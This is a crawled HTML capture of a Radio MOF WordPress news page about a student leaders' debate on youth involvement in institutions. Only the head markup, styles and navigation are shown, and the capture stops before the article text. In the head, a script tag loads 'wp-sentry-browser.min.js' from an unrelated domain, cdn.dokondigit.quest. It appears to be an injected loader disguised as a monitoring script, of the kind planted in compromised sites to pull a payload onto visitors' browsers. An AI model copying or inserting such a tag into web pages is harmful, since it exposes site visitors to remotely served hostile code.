

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/debata-na-studentskite-lideri-mladite-da-dobijat-shansa-da-se-vkluchat-vo-instituciite/
body_size: 24508
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  Дебата на студентските лидери: Младите да добијат шанса да се вклучат во институциите</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/296375" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/debata-na-studentskite-lideri-mladite-da-dobijat-shansa-da-se-vkluchat-vo-instituciite/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=296375' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fdebata-na-studentskite-lideri-mladite-da-dobijat-shansa-da-se-vkluchat-vo-instituciite%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fdebata-na-studentskite-lideri-mladite-da-dobijat-shansa-da-se-vkluchat-vo-instituciite%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="Дебата на студентските лидери: Младите да добијат шанса да се вклучат во институциите"/>
  <meta property="og:url" content="https://www.radiomof.mk/debata-na-studentskite-lideri-mladite-da-dobijat-shansa-da-se-vkluchat-vo-instituciite/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Креирање на прва студентска платформа за општествена одговорност поддржана од македонските компании која ќе се презентира пред стопанските комори и нивно вклучување за поддршка на студентите. И иницијатива до владините институции и општините за вклучување на студенти во својата работа преку која зае"/>
  <meta property="og:image" content="https://www.radiomof.mk/wp-content/uploads/2023/03/Resized-photo-Дебата-ИДУЕП-18.jpg"/>
  <meta property="og:image:url" content="https://www.radiomof.mk/wp-content/uploads/2023/03/Resized-photo-Дебата-ИДУЕП-18.jpg"/>
  <meta property="og:image:secure_url" content="https://www.radiomof.mk/wp-content/uploads/2023/03/Resized-photo-Дебата-ИДУЕП-18.jpg"/>
  <meta property="article:published_time" content="2023-03-05T12:17:00+01:00"/>
  <meta property="article:modified_time" content="2023-03-05T12:17:00+01:00" />
  <meta property="og:updated_time" content="2023-03-05T12:17:00+01:00" />
  <meta property="article:section" content="#млади"/>
  <meta property="article:section" content="Вести"/>
  <meta property="article:section" content="Образование"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Дебата на студентските лидери: Младите да добијат шанса да се вклучат во институциите"/>
  <meta itemprop="headline" content="Дебата на студентските лидери: Младите да добијат шанса да се вклучат во институциите"/>
  <meta itemprop="description" content="Креирање на прва студентска платформа за општествена одговорност поддржана од македонските компании која ќе се презентира пред стопанските комори и нивно вклучување за поддршка на студентите. И иницијатива до владините институции и општините за вклучување на студенти во својата работа преку која зае"/>
  <meta itemprop="image" content="https://www.radiomof.mk/wp-content/uploads/2023/03/Resized-photo-Дебата-ИДУЕП-18.jpg"/>
  <meta itemprop="datePublished" content="2023-03-05"/>
  <meta itemprop="dateModified" content="2023-03-05T12:17:00+01:00" />
  <meta itemprop="author" content="Ангела"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Дебата на студентските лидери: Младите да добијат шанса да се вклучат во институциите"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/debata-na-studentskite-lideri-mladite-da-dobijat-shansa-da-se-vkluchat-vo-instituciite/"/>
  <meta name="twitter:description" content="Креирање на прва студентска платформа за општествена одговорност поддржана од македонските компании која ќе се презентира пред стопанските комори и нивно вклучување за поддршка на студентите. И иницијатива до владините институции и општините за вклучување на студенти во својата работа преку која зае"/>
  <meta name="twitter:image" content="https://www.radiomof.mk/wp-content/uploads/2023/03/Resized-photo-Дебата-ИДУЕП-18.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-296375 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
